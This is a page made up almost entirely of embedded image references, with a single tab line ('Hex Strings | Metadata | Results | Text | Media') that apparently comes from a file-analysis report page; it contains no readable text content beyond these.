















Hex Strings | Metadata | Results | Text | Media





















